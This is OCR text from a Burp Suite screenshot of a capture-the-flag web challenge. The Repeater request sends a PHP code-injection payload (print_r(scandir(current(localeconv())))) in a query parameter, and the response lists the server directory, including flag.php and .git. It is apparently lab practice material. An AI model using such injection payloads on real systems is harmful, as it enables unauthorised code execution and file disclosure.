 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < > 目标: http://16a0d2ba-7dea-404e-9664-5fa6bac8daaf.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 GET /?exp=print_r(scandir(current(localeconv()))); HTTP/1.1
2 Host: 16a0d2ba-7dea-404e-9664-5fa6bac8daaf.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 15 Jul 2023 01:58:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 117
8
9 flag▯▯▯▯▯<br>
Array
10 (
11 [0] => .
12 [1] => ..
13 [2] => .git
14 [3] => flag.php
15 [4] => index.php
16 )
17
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 7
响应头 6
完成 298字节 | 87